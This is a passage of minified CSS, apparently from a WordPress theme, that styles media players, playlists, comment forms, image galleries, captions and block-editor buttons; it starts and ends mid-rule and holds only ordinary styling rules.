(min-width:1024px){.fy-post-nav-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;text-align:left;border-top-right-radius:2px;border-bottom-right-radius:2px}.content-layout-centered .fy-post-nav-prev{border-radius:2px}}@media (min-width:1024px){.fy-post-nav-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;text-align:right;border-top-left-radius:2px;border-bottom-left-radius:2px}.content-layout-centered .fy-post-nav-next{border-radius:2px}}.mejs-container{max-width:100% !important;margin:0 0 40px;background-color:#2c2f39 !important}.mejs-container audio,.mejs-container video{background-color:#2c2f39}.mejs-container a{border:0 !important}.mejs-container.mejs-container-fullscreen{margin:0 !important;z-index:1090 !important}.mejs-container.mejs-container-fullscreen .mejs-controls{height:40px !important;border:0 !important}.mejs-inner{display:block;height:100%;overflow:hidden}.mejs-controls{opacity:1;height:auto !important;padding:0 !important;background:#2c2f39 !important;background-image:none;border:10px solid transparent !important;user-select:none;transition:opacity .4s ease 0s}.mejs-controls .mejs-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 10px}.mejs-controls .mejs-button>button{position:relative;width:24px;height:24px;padding:0;margin:0;background-position:center;background-color:transparent !important;border:0;outline:0;appearance:none}.mejs-controls .mejs-button>button:hover,.mejs-controls .mejs-button>button:focus{background-color:transparent}.mejs-controls .mejs-button>button:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.mejs-controls .mejs-playpause-button{position:relative;width:40px;margin-left:0;cursor:pointer}.mejs-controls .mejs-playpause-button>button:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.mejs-controls .mejs-time{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0 5px 0 20px;overflow:visible;font-size:.9375rem;color:rgba(255,255,255,.4)}.mejs-controls .mejs-time.mejs-duration-container{padding:0 5px}.mejs-controls .mejs-time-rail{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;height:40px;padding:0;border-radius:0}.mejs-controls .mejs-time-rail span:not(.mejs-time-float){height:4px}.mejs-controls .mejs-time-rail .mejs-time-slider{margin:0;outline:none}.mejs-controls .mejs-time-rail .mejs-time-total{position:relative;margin:0;background-color:rgba(255,255,255,.1) !important;border-radius:0}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,.1) !important;border-radius:0;border-right:2px solid #2c2f39}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#0078c8 !important;border-radius:0;border-right:2px solid #2c2f39}.mejs-controls .mejs-time-rail .mejs-time-hovered{background-color:rgba(255,255,255,.2) !important}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none !important}.mejs-controls .mejs-time-rail .mejs-time-float{margin-left:0 !important;margin-bottom:10px !important;line-height:1.7 !important;color:#21232b !important;background-color:#fff !important;border:0 !important;border-radius:2px !important;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .mejs-controls .mejs-time-rail .mejs-time-float{box-shadow:none}.mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:#fff transparent transparent !important}.mejs-controls .mejs-volume-slider{background-color:#2c2f39 !important;border-radius:2px;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .mejs-controls .mejs-volume-slider{box-shadow:none}.mejs-controls .mejs-volume-slider .mejs-volume-total{background-color:rgba(255,255,255,.15) !important}.mejs-controls .mejs-volume-slider .mejs-volume-current{background-color:#fff !important}.mejs-controls .mejs-volume-slider .mejs-volume-handle{background-color:#fff !important;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .mejs-controls .mejs-volume-slider .mejs-volume-handle{box-shadow:none}.mejs-controls .mejs-horizontal-volume-slider{width:60px;margin-right:20px;overflow:hidden}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;transition:background-color .4s ease 0s}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{height:4px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:18px;width:100%;background-color:rgba(255,255,255,.1) !important}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{box-sizing:border-box;background-color:rgba(255,255,255,.2) !important;border-right:2px solid #2c2f39}.mejs-controls .mejs-horizontal-volume-slider:hover .mejs-horizontal-volume-current{background-color:#fff !important}.mejs-controls .mejs-horizontal-volume-slider.mejs-unmute .mejs-horizontal-volume-current{border:0}.mejs-layers .mejs-overlay-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-2;background-color:rgba(0,0,0,0);opacity:1;transition:all .4s ease 0s}.mejs-layers .mejs-overlay-play .mejs-overlay-button{position:absolute;top:50%;left:50%;outline:none;background-position:center !important;background-repeat:no-repeat !important;background-color:transparent !important;transform:translate(-50%,-50%);transition:all .4s ease 0s}.mejs-layers .mejs-overlay-play[style^="display:none"],.mejs-layers .mejs-overlay-play[style^="display: none"],.mejs-layers .mejs-overlay-play[style*=" display:none"],.mejs-layers .mejs-overlay-play[style*=" display: none"]{opacity:0;visibility:hidden;display:block !important}.mejs-layers .mejs-overlay-play[style^="display:none"]:before,.mejs-layers .mejs-overlay-play[style^="display: none"]:before,.mejs-layers .mejs-overlay-play[style*=" display:none"]:before,.mejs-layers .mejs-overlay-play[style*=" display: none"]:before{background-color:transparent}.mejs-poster{background-size:cover !important}.mejs-mediaelement{cursor:pointer;overflow:hidden}.mejs-audio{height:60px !important}.mejs-audio .mejs-controls.mejs-offscreen{position:relative !important;height:inherit !important;width:inherit !important;overflow:visible !important;clip:auto !important;clip-path:none !important;opacity:1 !important}.mejs-video .mejs-controls{transition:opacity .4s ease 0s}@media (max-width:1023px){.mejs-video .mejs-controls{border-width:5px}}@media (max-width:767px){.mejs-video .mejs-controls{border:0}}.mejs-video .mejs-controls.mejs-offscreen{opacity:0;overflow:visible !important;clip:auto !important;clip-path:none !important}.mejs-video:hover .mejs-controls{transition-delay:.8s}.wp-video{width:100% !important;margin-bottom:40px;background:0 0 !important}.wp-video .mejs-container .mejs-overlay,.wp-video .mejs-container .mejs-poster{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-overlay:hover .mejs-overlay-button,.wp-video .mejs-container .mejs-poster:hover .mejs-overlay-button{background-position:0 0}.wp-video .mejs-container .mejs-mediaelement .me-plugin{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-mediaelement video,.wp-video .mejs-container .mejs-mediaelement embed{position:absolute;top:0;left:0;bottom:0;right:0;width:100% !important;height:100% !important}.wp-playlist{padding:0 !important;margin:0 0 40px !important;text-align:left;user-select:none}.wp-playlist.wp-playlist-light,.wp-playlist.wp-playlist-dark{color:rgba(255,255,255,.6);background-color:transparent;border:0}.wp-playlist.wp-playlist-light a,.wp-playlist.wp-playlist-dark a{color:rgba(255,255,255,.6);border-bottom:0}.wp-playlist.wp-playlist-light a:hover,.wp-playlist.wp-playlist-light a:focus,.wp-playlist.wp-playlist-dark a:hover,.wp-playlist.wp-playlist-dark a:focus{color:#fff}.wp-playlist.wp-playlist-light .wp-playlist-caption,.wp-playlist.wp-playlist-dark .wp-playlist-caption{color:#fff}.wp-playlist.wp-playlist-light .wp-playlist-playing,.wp-playlist.wp-playlist-dark .wp-playlist-playing{background-color:#2c2f39}.wp-playlist .wp-playlist-item-title{margin-left:40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;text-transform:none}.wp-playlist .wp-playlist-item-artist{text-transform:none}.wp-playlist .wp-playlist-current-item{margin-bottom:10px;padding:10px;height:auto;font-weight:inherit;background-color:#2c2f39;background-size:cover;background-repeat:no-repeat;background-position:center}.wp-playlist .wp-playlist-current-item .wp-playlist-item-title{margin-left:0}.wp-playlist .wp-playlist-current-item .wp-playlist-item-album,.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:.9375rem;color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-current-item img{max-width:50px !important;margin-right:20px !important}.wp-playlist .wp-playlist-tracks{margin:10px 0 0;background-color:transparent}.wp-playlist .wp-playlist-item{position:relative;padding:10px 20px;font-weight:400;background-color:#2c2f39;border-bottom:1px solid rgba(255,255,255,.1)}.wp-playlist .wp-playlist-item:after{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + (2px * 2));height:calc(100% + (2px * 2));border:2px solid transparent;box-shadow:none}.wp-playlist .wp-playlist-item .wp-playlist-caption{margin-left:10px;max-width:calc(100% - 80px);color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item:last-child{border-bottom:0}.wp-playlist .wp-playlist-item:last-child .wp-playlist-caption:before{display:none}.wp-playlist .wp-playlist-item .wp-playlist-item-title{color:#fff}.wp-playlist .wp-playlist-item .wp-playlist-item-artist{font-size:.875rem;color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item .wp-playlist-item-length{top:50%;right:30px;transform:translateY(-50%);color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item:focus-within{z-index:20}.wp-playlist .wp-playlist-item:focus-within:after{border-color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item.wp-playlist-playing{z-index:1;font-weight:inherit;border-bottom-color:transparent}.wp-playlist .wp-playlist-item.wp-playlist-playing:after{border-color:#0078c8}.wp-playlist .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color:#fff}.wp-playlist .wp-playlist-item.wp-playlist-playing:focus-within:after{box-shadow:0 0 0 4px rgba(0,120,200,.3)}.wp-playlist .mejs-playpause-button{position:relative;cursor:pointer}.widget .mejs-container .mejs-controls{border:0}[class*=fy-shortcode] p:empty{margin:0}.fy-shortcode-container{margin-bottom:40px}.fy-shortcode-container>br{display:none;float:left}.fy-shortcode-container>p{display:none}.fy-shortcode-container+.fy-shortcode-divider{margin-top:0}.fy-shortcode-column>p:first-child,.fy-shortcode-column>ul:first-child,.fy-shortcode-column>ol:first-child{margin-bottom:40px}.fy-shortcode-column>p:last-child,.fy-shortcode-column>ul:last-child,.fy-shortcode-column>ol:last-child{margin-bottom:0}.fy-shortcode-column>p:empty,.fy-shortcode-column>ul:empty,.fy-shortcode-column>ol:empty{margin-bottom:0}.fy-shortcode-column .fy-page-image{display:block;margin-bottom:0}.fy-shortcode-column .fy-centerer{width:100%;padding:0}.fy-shortcode-column .fy-centerer.fy-centerer-75{width:75%}@media (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-75{width:100%}}.fy-shortcode-column .fy-centerer.fy-centerer-50{width:50%}@media (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-50{width:100%}}.fy-page-image{display:inline-block;margin-bottom:40px}.fy-page-image.fy-align-center{display:block;text-align:center}.fy-page-image.fy-align-center>a,.fy-page-image.fy-align-center>img{display:inline-block;margin:0 auto}.fy-page-image.fy-align-right{float:right;margin:0 0 40px 40px}.fy-page-image.fy-align-left{float:left;margin:0 40px 40px 0}@media (max-width:767px){.fy-page-image.fy-align-right,.fy-page-image.fy-align-left{display:block;text-align:center;float:none;margin:0 0 40px}.fy-page-image.fy-align-right>a,.fy-page-image.fy-align-right>img,.fy-page-image.fy-align-left>a,.fy-page-image.fy-align-left>img{display:inline-block;margin:0 auto}}.fy-page-image a{display:block;position:relative;z-index:1}.fy-page-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-page-image a:hover:before,.fy-page-image a:focus:before{background-color:rgba(0,0,0,0)}.fy-comments{display:block;padding:80px 0 0}.fy-comments-header{color:#fff;padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid rgba(255,255,255,.1)}.fy-comments-no{padding-bottom:40px;margin-bottom:40px;font-size:1.0625rem;color:rgba(255,255,255,.8);border-bottom:1px solid rgba(255,255,255,.1)}.fy-comments-closed{padding-bottom:40px;margin-bottom:40px;font-size:1.0625rem;color:#fff}.fy-comments-logged-in-as{margin-bottom:20px;font-size:1.0625rem;color:#fff}.fy-comments-logged-in-as a{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-comments-logged-in-as a:hover,.fy-comments-logged-in-as a:focus{color:#fff;border-color:#0078c8}.fy-comments-form .comment-notes,.fy-comments-form .logged-in-as{margin-bottom:20px;font-size:1.0625rem;color:#fff}.fy-comments-form .comment-notes a,.fy-comments-form .logged-in-as a{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-comments-form .comment-notes a:hover,.fy-comments-form .comment-notes a:focus,.fy-comments-form .logged-in-as a:hover,.fy-comments-form .logged-in-as a:focus{color:#fff;border-color:#0078c8}.fy-comments-form .comment-form-comment,.fy-comments-form .comment-form-author,.fy-comments-form .comment-form-email,.fy-comments-form .comment-form-url,.fy-comments-form .comment-form-cookies-consent{margin-bottom:5px}.fy-comments-form .comment-form-author,.fy-comments-form .comment-form-email,.fy-comments-form .comment-form-url{max-width:50%}@media (max-width:1023px){.fy-comments-form .comment-form-author,.fy-comments-form .comment-form-email,.fy-comments-form .comment-form-url{max-width:100%}}.fy-comments-form .comment-form-cookies-consent{margin-top:40px}.fy-comments-form .comment-form-cookies-consent input[type=checkbox]{float:left;margin:10px 20px 10px 0}.fy-comments-form .comment-form-cookies-consent label{padding:0}.fy-comments-form #respond{padding-top:40px}.fy-comments-form .comment-reply-title{margin:0 0 20px;color:#fff}.fy-comments-form .form-submit{display:block;margin:40px 0 0}#cancel-comment-reply-link{opacity:1;float:right;margin-top:10px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.1em;text-transform:uppercase;color:#fff;border-bottom:1px solid transparent}#cancel-comment-reply-link:hover{color:#fff;border-bottom-color:#0078c8}.fy-comments-form-author,.fy-comments-form-email{display:block;max-width:50%}@media (max-width:767px){.fy-comments-form-author,.fy-comments-form-email{max-width:100%;padding:0}}.fy-comments-form-author.fy-comments-form-author,.fy-comments-form-email.fy-comments-form-author{border-left:0}.fy-comments-form-author{padding-left:0}.fy-comments-form-email{padding-right:0}.fy-comments-form-comment{display:block}.fy-comments-list{margin-bottom:40px}.fy-comment{position:relative}.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:68px}@media (max-width:1023px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:40px}}@media (max-width:767px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:10px}}.fy-comment.bypostauthor{position:relative;padding:0;border:0}.fy-comment.bypostauthor:before{content:'';position:absolute;bottom:0;right:0;width:0;height:0;z-index:0;border-style:solid;border-color:transparent #0078c8 #0078c8 transparent;border-width:10px}.fy-comment+.fy-comment.bypostauthor{margin-top:10px}.fy-comment-avatar{width:48px;height:48px}.fy-comment-avatar img{width:48px;height:48px;border-radius:2px}.fy-comment-body{margin-bottom:40px;border-bottom:1px solid rgba(255,255,255,.1)}.fy-comment-author{padding:0;margin:0;font-size:1.25rem;line-height:normal;color:#fff}.fy-comment-author a{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-comment-author a:hover,.fy-comment-author a:focus{color:#fff;border-color:#0078c8}.fy-comment-date a{padding:0;font-size:.9375rem;text-transform:none;letter-spacing:.025em;color:rgba(255,255,255,.8);border-bottom:1px solid transparent}.fy-comment-date a:hover,.fy-comment-date a:focus{color:#fff;border-color:#0078c8}.fy-comment-toolbar{text-align:right}.fy-comment-toolbar a{padding:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;text-transform:none;letter-spacing:.025em;color:rgba(255,255,255,.8);border-bottom:1px solid rgba(255,255,255,.2)}.fy-comment-toolbar a:hover,.fy-comment-toolbar a:focus{color:#fff;border-color:#0078c8}.fy-comment-content{margin-top:20px}.fy-comment-content blockquote p{font-size:1.1rem;line-height:1.7}.alignnone{margin:0 0 40px}.aligncenter{text-align:center;margin:0 auto 40px auto}.alignright{float:right;margin:0 0 40px 40px}.alignleft{float:left;margin:0 40px 40px 0}a img.alignright{float:right;margin:0 0 40px 40px}a img.alignnone{margin:0 40px 40px 0}a img.alignleft{float:left;margin:0 40px 40px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}p img.alignnone{margin-bottom:0}p img.aligncenter{display:inherit;margin-bottom:0}p+.aligncenter{margin-top:0}p+.alignright{margin-top:0}p+.alignleft{margin-top:0}.fy-content .gallery{display:block;width:calc(100% + 20px);margin-bottom:20px}.fy-content .gallery:after{content:'';display:table;clear:both}.fy-content .gallery:after{content:'';display:table;clear:both}.gallery-item{display:inline-block;width:100%;margin:0;vertical-align:top;overflow:hidden;text-align:center;border-right:20px solid transparent;border-bottom:20px solid transparent}.gallery-caption{display:block;width:100%;padding:20px;margin:0;z-index:1;font-size:.9375rem;line-height:normal;color:rgba(255,255,255,.8)}.gallery-icon{display:block}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.333%}@media (max-width:767px){.gallery-columns-3 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-3 .gallery-item{max-width:100%}}.gallery-columns-4 .gallery-item{max-width:25%}@media (max-width:1023px){.gallery-columns-4 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-4 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-4 .gallery-item{max-width:100%}}.gallery-columns-5 .gallery-item{max-width:20%}@media (max-width:1279px){.gallery-columns-5 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-5 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-5 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-5 .gallery-item{max-width:100%}}.gallery-columns-6 .gallery-item{max-width:16.666%}@media (min-width:1439px){.gallery-columns-6 .gallery-item .gallery-caption{display:none}}@media (max-width:1279px){.gallery-columns-6 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-6 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-6 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-6 .gallery-item{max-width:100%}}.gallery-columns-7 .gallery-item{max-width:14.28%}@media (min-width:1439px){.gallery-columns-7 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-7 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-7 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-7 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-7 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-7 .gallery-item{max-width:100%}}.gallery-columns-8 .gallery-item{max-width:12.5%}@media (min-width:1439px){.gallery-columns-8 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-8 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-8 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-8 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-8 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-8 .gallery-item{max-width:100%}}.gallery-columns-9 .gallery-item{max-width:11.11%}@media (min-width:1439px){.gallery-columns-9 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-9 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-9 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-9 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-9 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-9 .gallery-item{max-width:100%}}.gallery-columns-10 .gallery-item{max-width:11.11%}@media (min-width:1439px){.gallery-columns-10 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-10 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-10 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-10 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-10 .gallery-item{max-width:100%}}.wp-caption{max-width:100%;text-align:left}.wp-caption.alignnone{margin:0 0 40px}.wp-caption.alignleft{margin:0 40px 40px 0}.wp-caption.alignright{margin:0 0 40px 40px}.wp-caption.aligncenter{margin:0 auto 40px}.wp-caption img{display:block;width:auto;max-width:100%;height:auto;padding:0;margin:0;border:0}.wp-caption>a{display:block;border:0}.wp-caption-text{display:block;padding:10px 0;margin:0;line-height:normal;color:rgba(255,255,255,.8)}.wp-caption-text a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.wp-caption-text a:hover,.wp-caption-text a:focus{color:#fff;border-bottom-color:#0078c8}.bypostauthor{padding:40px;border:4px solid #0078c8}.bypostauthor+.bypostauthor{margin-top:10px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;word-wrap:normal !important;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0}.screen-reader-text:focus{display:block;top:20px;left:20px;width:auto;height:auto;padding:20px 40px;z-index:100000;font-size:1rem;font-weight:300;line-height:1.7;text-decoration:none;clip:auto !important;clip-path:none;color:#0078c8;background-color:#21232b;border-radius:2px}.customize-partial-edit-shortcut{z-index:70}.customize-partial-edit-shortcut-button{padding:0 !important;border:0 !important}.has-cnt-color{color:#fff}.has-cnt-color a:not([class*=button]){border-color:rgba(255,255,255,.2)}.has-cnt-color a:not([class*=button]):hover,.has-cnt-color a:not([class*=button]):focus,.has-cnt-color a:not([class*=button]):active,.has-cnt-color a:not([class*=button]):visited{border-color:#fff}a.has-cnt-color:hover,a.has-cnt-color:focus,a.has-cnt-color:active,a.has-cnt-color:visited{color:#fff}.has-cnt-ac-color{color:#0078c8}.has-cnt-ac-color a:not([class*=button]){border-color:rgba(0,120,200,.2)}.has-cnt-ac-color a:not([class*=button]):hover,.has-cnt-ac-color a:not([class*=button]):focus,.has-cnt-ac-color a:not([class*=button]):active,.has-cnt-ac-color a:not([class*=button]):visited{border-color:#0078c8}a.has-cnt-ac-color:hover,a.has-cnt-ac-color:focus,a.has-cnt-ac-color:active,a.has-cnt-ac-color:visited{color:#0078c8}.has-cnt-bg-color{color:#21232b}.has-cnt-bg-color a:not([class*=button]){border-color:rgba(33,35,43,.2)}.has-cnt-bg-color a:not([class*=button]):hover,.has-cnt-bg-color a:not([class*=button]):focus,.has-cnt-bg-color a:not([class*=button]):active,.has-cnt-bg-color a:not([class*=button]):visited{border-color:#21232b}a.has-cnt-bg-color:hover,a.has-cnt-bg-color:focus,a.has-cnt-bg-color:active,a.has-cnt-bg-color:visited{color:#21232b}.has-cnt-background-color{background-color:#fff}a.has-cnt-background-color:hover,a.has-cnt-background-color:focus,a.has-cnt-background-color:active,a.has-cnt-background-color:visited{background-color:#f2f2f2}.wp-block-cover a.has-cnt-background-color:hover,.wp-block-cover a.has-cnt-background-color:focus,.wp-block-cover a.has-cnt-background-color:active,.wp-block-cover a.has-cnt-background-color:visited{background-color:#f2f2f2}.has-cnt-ac-background-color{background-color:#0078c8}a.has-cnt-ac-background-color:hover,a.has-cnt-ac-background-color:focus,a.has-cnt-ac-background-color:active,a.has-cnt-ac-background-color:visited{background-color:#0069af}.wp-block-cover a.has-cnt-ac-background-color:hover,.wp-block-cover a.has-cnt-ac-background-color:focus,.wp-block-cover a.has-cnt-ac-background-color:active,.wp-block-cover a.has-cnt-ac-background-color:visited{background-color:#0069af}.has-cnt-bg-background-color{background-color:#21232b}a.has-cnt-bg-background-color:hover,a.has-cnt-bg-background-color:focus,a.has-cnt-bg-background-color:active,a.has-cnt-bg-background-color:visited{background-color:#16171d}.wp-block-cover a.has-cnt-bg-background-color:hover,.wp-block-cover a.has-cnt-bg-background-color:focus,.wp-block-cover a.has-cnt-bg-background-color:active,.wp-block-cover a.has-cnt-bg-background-color:visited{background-color:#16171d}.has-small-font-size{font-size:.9375rem}.has-large-font-size{font-size:1.25rem}.has-huge-font-size{font-size:1.1rem;line-height:1.4}[class*=wp-block]{margin-bottom:40px}[class*=wp-block]:last-child{margin-bottom:0}[class*=wp-block] figcaption{width:100%;margin:10px 0 0;font-size:1rem;text-align:center;color:rgba(255,255,255,.8)}.fy-content p.has-background,.fy-content div.has-background{padding:40px}.fy-content p.has-background a:not([class*=button]),.fy-content div.has-background a:not([class*=button]){color:currentColor;border-color:currentColor}.fy-content p.has-background a:not([class*=button]):hover,.fy-content p.has-background a:not([class*=button]):focus,.fy-content div.has-background a:not([class*=button]):hover,.fy-content div.has-background a:not([class*=button]):focus{opacity:.6;color:currentColor;border-color:currentColor}.fy-content p.has-drop-cap:not(:focus):first-letter {margin-top:-.2em;margin-right:10px;margin-bottom:-.2em;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:3.5rem;font-weight:300;line-height:normal;color:inherit}.fy-content .wp-block-gallery{display:flex;padding:0}.fy-content .wp-block-latest-posts.is-grid,.fy-content .wp-block-latest-comments.is-grid{display:flex}.fy-content>ul.wp-block-latest-posts,.fy-content>ul.wp-block-latest-comments{padding:0}.fy-content>ul.wp-block-latest-posts li,.fy-content>ul.wp-block-latest-comments li{padding-left:0}.fy-content>.alignwide{min-width:calc(100% + (80px * 2));margin-right:-80px;margin-left:-80px}@media (max-width:1279px){.fy-content>.alignwide{min-width:calc(100% + 80px);margin-right:-40px;margin-left:-40px}}@media (max-width:767px){.fy-content>.alignwide{min-width:calc(100% + (80px / 2));margin-right:-20px;margin-left:-20px}}.sidebar-active .fy-content>.alignwide{min-width:calc(100% + 80px);margin-right:0;margin-left:-80px}@media (max-width:1440px){.sidebar-active .fy-content>.alignwide{min-width:calc(100% + 80px);margin-left:-80px}}@media (max-width:1279px){.sidebar-active .fy-content>.alignwide{min-width:calc(100% + (80px / 2));margin-left:-40px}}@media (max-width:767px){.sidebar-active .fy-content>.alignwide{min-width:calc(100% + (80px / 2));margin-right:-20px;margin-left:-20px}}.fy-content>.alignfull{min-width:100vw;margin-right:calc(-100vw / 2 + 100% / 2);margin-left:calc(-100vw / 2 + 100% / 2)}.sidebar-active .fy-content>.alignfull{float:right;margin-right:0}@media (min-width:1441px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + ((100vw - 1280px) / 2));margin-left:0}}@media (max-width:1440px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + 80px);margin-left:-80px}}@media (max-width:1279px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + (80px / 2));margin-left:-40px}}@media (max-width:767px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + (80px / 2));margin-right:-20px;margin-left:-20px}}.fy-content [class*=wp-block] .alignwide,.fy-content [class*=wp-block] .alignfull{width:calc(100% + (40px * 2));min-width:calc(100% + (40px * 2));margin-right:-40px;margin-left:-40px}.wp-block-navigation .wp-block-navigation__container{margin:0;list-style:none}.wp-block-navigation .wp-block-navigation-link{padding:0}.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content{padding:10px 20px;border-color:transparent}@media (max-width:1279px){.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__content{padding-right:10px;padding-left:10px}}.wp-block-subhead{opacity:.8}.wp-block-subhead img{display:block}.wp-block-button__link{padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;border:2px solid transparent;border-radius:2px;box-shadow:0 0 0 4px transparent;transition:all .4s ease 0s}.wp-block-button__link:not(.has-text-color){color:#21232b}.wp-block-button__link:not(.has-text-color):hover,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):visited{color:#21232b}.wp-block-button__link:not(.has-text-color):focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.wp-block-button__link:not(.has-background){background-color:#fff}.wp-block-button__link:not(.has-background):hover,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):active{background-color:#f2f2f2}.wp-block-button__link:not(.has-background):visited{background-color:#fff}.wp-block-button__link:not(.has-background):visited:hover,.wp-block-button__link:not(.has-background):visited:focus{background-color:#fff}.wp-block-button__link:not(.has-background):focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.wp-block-button__link.has-cnt-background-color:focus{box-shadow:0 0 0 4px rgba(242,242,242,.3)}.wp-block-button__link.has-cnt-ac-background-color:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.wp-block-button__link.has-cnt-bg-background-color:focus{box-shadow:0 0 0 4px rgba(22,23,29,.3)}.is-style-outline .wp-block-button__link{background-color:transparent;border-width:2px}.is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff;border-color:rgba(255,255,255,.2)}.is-style-outline .wp-block-button__link.has-cnt-color{color:#fff;border-color:rgba(255,255,255,.2)}.is-style-outline .wp-block-button__link.has-cnt-ac-color{color:#0078c8;border-color:rgba(0,120,200,.2)}.is-style-outline .wp-block-button__link.has-cnt-bg-color{color:#21232b;border-color:rgba(33,35,43,.2)}.is-style-outline .wp-block-button__link:hover,.is-style-outline .wp-block-button__link:focus{background-color:transparent}.is-style-outline .wp-block-button__link:hover:not(.has-text-color),.is-style-outline .wp-block-button__link:focus:not(.has-text-color){color:#fff;border-color:#fff}.is-style-outline .wp-block-button__link:hover.has-cnt-color,.is-style-outline .wp-block-button__link:focus.has-cnt-color{color:#fff;border-color:#fff}.is-style-outline 